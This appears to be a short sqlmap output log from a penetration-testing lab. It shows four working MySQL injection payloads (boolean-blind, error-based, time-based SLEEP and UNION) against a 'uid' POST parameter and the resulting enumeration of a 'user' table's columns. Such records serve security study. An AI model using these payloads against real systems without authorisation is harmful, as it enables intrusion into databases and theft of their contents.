 ---
Parameter: uid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uid=1' OR NOT 4869=4869#&Operation=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uid=1' AND GTID_SUBSET(CONCAT(0x7170787a71,(SELECT (ELT(9625=9625,1))),0x716a766a71),9625)-- iKFq&Operation=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))mCKQ)-- RIKW&Operation=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x6971694d42554a62624d537a776d666f6b564b6c574a526771754b6a6159756c7849476a61544d6b,0x716a766a71),NULL#&Ope
ration=Submit
---
[15:16:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:16:30] [INFO] fetching columns for table 'user' in database 'aiweb1'
Database: aiweb1
Table: user
[3 columns]
+-----------+-------------+
| Column    | Type        |
+-----------+-------------+
| firstName | varchar(25) |
| id        | int(11)     |
| lastName  | varchar(25) |
+-----------+-------------+

[15:16:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.88.139'

[*] ending @ 15:16:30 /2024-06-16/